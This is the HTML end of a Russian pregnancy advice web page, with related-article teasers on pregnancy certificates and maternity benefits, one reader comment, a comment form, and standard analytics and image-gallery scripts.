class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1074; &#1078;&#1080;&#1079;&#1085;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;, &#1082;&#1088;&#1086;&#1084;&#1077; &#1086;&#1078;&#1080;&#1076;&#1072;&#1085;&#1080;&#1103; &#1095;&#1091;&#1076;&#1072;, &#1087;&#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1090; &#1084;&#1072;&#1089;&#1089;&#1091; &#1085;&#1072;&#1089;&#1091;&#1097;&#1085;&#1099;&#1093; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089;&#1086;&#1074;, &#1082;&#1072;&#1089;&#1072;&#1102;&#1097;&#1080;&#1093;&#1089;&#1103; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1081; &#1086;&#1073;&#1088;&#1072;&#1079;&#1072; &#1078;&#1080;&#1079;&#1085;&#1080;, &#1086; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1076;&#1086; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090;&#1072; &#1086;&#1085;&#1072; &#1076;&#1072;&#1078;&#1077; &#1085;&#1077; &#1079;&#1072;&#1076;&#1091;&#1084;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;. &#1048; &#1085;&#1072;&#1088;&#1103;&#1076;&#1091; &#1089; &#1074;&#1072;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/mozhno-li-vo-vremya-beremennosti-zanimatsya-sportom.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-7335" class="post-card post-7335 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/spravka-o-beremennosti-obrazets-s-pechatyu.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная с документами" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="беременная с документами" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/07/beremennaya-s-dokumentami-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/spravka-o-beremennosti-obrazets-s-pechatyu.html" rel="bookmark" >Справка о беременности: для чего нужна и как правильно оформить</a></div></header><div class="post-card__content"><p>&#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099; &#1095;&#1072;&#1089;&#1090;&#1086; &#1079;&#1072;&#1087;&#1088;&#1072;&#1096;&#1080;&#1074;&#1072;&#1102;&#1090; &#1090;&#1077; &#1080;&#1083;&#1080; &#1080;&#1085;&#1099;&#1077; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1099;, &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1072;&#1094;&#1080;&#1080; &#1080; &#1087;&#1086; &#1088;&#1072;&#1079;&#1085;&#1099;&#1084; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1072;&#1084;. &#1054;&#1076;&#1080;&#1085; &#1080;&#1079; &#1085;&#1080;&#1093; &mdash; &#1101;&#1090;&#1086; &#1089;&#1087;&#1088;&#1072;&#1074;&#1082;&#1072; &#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;&#8230;.</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/spravka-o-beremennosti-obrazets-s-pechatyu.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-6014" class="post-card post-6014 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><div class="post-card__image"> <a href="https://budumamoi.com/poleznoe/posobie-po-beremennosti-i-rodam.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Расчёт пособия по беременности и родам" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Расчёт пособия по беременности и родам" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/06/raschet-posobiya-po-beremennosti-i-rodam-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Полезное</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/poleznoe/posobie-po-beremennosti-i-rodam.html" rel="bookmark" >Как рассчитывают пособие по беременности и родам</a></div></header><div class="post-card__content"><p>&#1054;&#1090;&#1087;&#1088;&#1072;&#1074;&#1083;&#1103;&#1102;&#1097;&#1080;&#1084;&#1089;&#1103; &#1074; &#1076;&#1077;&#1082;&#1088;&#1077;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1074;&#1099;&#1087;&#1083;&#1072;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1077; &#1080;&#1084; &#1087;&#1086;&#1089;&#1086;&#1073;&#1080;&#1077; &#1087;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1088;&#1086;&#1076;&#1072;&#1084; (&#1041;&#1080;&#1056;). &#1052;&#1085;&#1086;&#1075;&#1080;&#1093; &#1085;&#1077; &#1087;&#1086;&#1082;&#1080;&#1076;&#1072;&#1077;&#1090; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1077;, &#1095;&#1090;&#1086; &#1084;&#1086;&#1075;&#1083;&#1080; &#1073;&#1099; &#1076;&#1072;&#1090;&#1100; &#1080; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1076;&#1077;&#1085;&#1077;&#1075;. &#1042;&#1089;&#1077;&#1084; &#1083;&#1080; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1072; &#1074;&#1099;&#1087;&#1083;&#1072;&#1090;&#1072;,&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/poleznoe/posobie-po-beremennosti-i-rodam.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html"/><meta itemprop="dateModified" content="2018-09-11"/><meta itemprop="datePublished" content="2018-05-18T11:41:03+03:00"/><div id="comments" class="comments-area"><div class="comments-title">Комментариев: 1</div><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-571" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-571"><div class="comment-header"><div class="comment-avatar"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/f5b3020c09fa777d1a0c0be282c5a7df?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/f5b3020c09fa777d1a0c0be282c5a7df?s=50&#038;d=retro&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/f5b3020c09fa777d1a0c0be282c5a7df?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5b3020c09fa777d1a0c0be282c5a7df?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript></div><div class="comment-meta"> <cite class="comment-author spanlink js-link" itemprop="creator" data-href="https://eco-kosmetiks.ru/" data-target="_blank">Karma_Hell</cite> <time class="comment-time" itemprop="datePublished" datetime="2021-03-08">08.03.2021 в 10:35</time></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Беременность &#8212; волнительное время для каждой женщины, но одни стараются как можно дольше скрывать свое интересное положение, другие же готовы рассказать об этом всем, едва увидев вторую полоску на тесте. Как оригинально сообщить мужу, родственникам и друзьям о грядущем пополнении в семье?</p></div><div class="comment-footer"> <span rel='nofollow' class='comment-reply-link' data-href='#comment-571' data-commentid="571" data-postid="4147" data-belowelement="comment-571" data-respondelement="respond" data-replyto="Комментарий к записи Karma_Hell" aria-label='Комментарий к записи Karma_Hell'>Ответить</span></div></div></div></li></ol><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poleznoe/kak-originalno-soobshhit-muzhu-o-beremennosti.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4147' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f895a666a1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="2"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2026 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
